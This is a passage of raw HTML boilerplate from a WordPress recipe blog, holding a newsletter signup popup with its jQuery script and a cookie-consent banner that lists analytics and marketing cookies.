<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="76246ee5ef" /><input type="hidden" name="_wp_http_referer" value="/tag/rose/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div 